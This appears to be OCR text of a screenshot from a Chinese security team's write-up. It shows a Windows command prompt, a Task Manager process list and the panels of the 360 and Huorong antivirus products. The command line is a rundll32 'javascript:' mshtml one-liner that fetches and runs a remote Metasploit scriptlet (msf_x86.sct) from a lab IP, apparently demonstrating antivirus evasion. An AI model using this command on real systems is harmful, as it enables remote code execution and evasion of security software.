 C:\Windows\system32\cmd.exe
C:\test>C:\Windows\SysWOW64\rundll32.exe javascript:"\..\mshtml,RunHTMLApplication";document.write();GetObject("script:http://10.211.55.2/msf_x86.sct")
C:\test>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专用工作集)
services.exe 596 SYSTEM 00 5,276 K
ServiceHub.VSDetouredHos... 5956 xysoul 00 24,184 K
ServiceHub.SettingsHost... 1092 xysoul 00 14,508 K
ServiceHub.RoslynCodeAna... 5928 xysoul 00 44,400 K
ServiceHub.IdentityHost... 1072 xysoul 00 9,820 K
ServiceHub.Host.Node.x86... 4624 xysoul 00 17,740 K Nod
ServiceHub.Host.CLR.x86... 4116 xysoul 00 14,956 K
rundll32.exe *32 1796 xysoul 00 9,040 K Win
prl_tools_service.exe 2028 SYSTEM 00 2,492 K Par
prl_tools.exe 1352 SYSTEM 00 2,404 K Par
prl_cc.exe 3252 xysoul 01 8,832 K Par
notepad++.exe *32 3560 xysoul 00 12,368 K Not
mshta.exe 1728 xysoul 00 2,164 K Mic
msdtc.exe 2736 NETWORK... 00 2,572 K Mic
MSBuild.exe *32 2864 xysoul 00 13,524 K MSB
Microsoft.Alm.Shared.Rem... 1544 xysoul 00 16,228 K Mic
lsm.exe 640 SYSTEM 00 2,440 K 本地
lsass.exe 632 SYSTEM 00 5,136 K Loc
IpOverUsbSvc.exe *32 1912 SYSTEM 00 2,796 K Win
HipsTray.exe *32 7368 xysoul 00 1,864 K 火绒
HipsMain.exe *32 1004 xysoul 00 42,328 K 火绒
HipsDaemon.exe *32 6796 SYSTEM 00 6,808 K 火绒
explorer.exe 3928 xysoul 00 80,592 K Win
Everything.exe 4148 xysoul 00 70,664 K Eve
Everything.exe 3552 xysoul 00 1,964 K Eve
dwm.exe 3904 xysoul 00 15,944 K 桌面
dllhost.exe 2120 SYSTEM 00 2,128 K COM
显示所有用户的进程(S) 结束进程(E
进程数: 80 CPU 使用率: 2% 物理内存: 51%
网络连接失败! 诊断网络
木马查杀 电脑清理 系统修复 优化加速 功能
360安全卫士建议
经常体检可检测电脑隐患，保持电
立即体检
360杀毒
360杀毒正在保护
已检测活跃文件：349
全盘扫描
系统性能: 正常(CPU3%, 内存51%)
已隔离威胁对象: 5 查看隔离文件
火绒安全
已保护
版本：5.0.37.6 病毒库：2020
病毒查杀 防护中心 访问控制 安全工具
Tide安全团队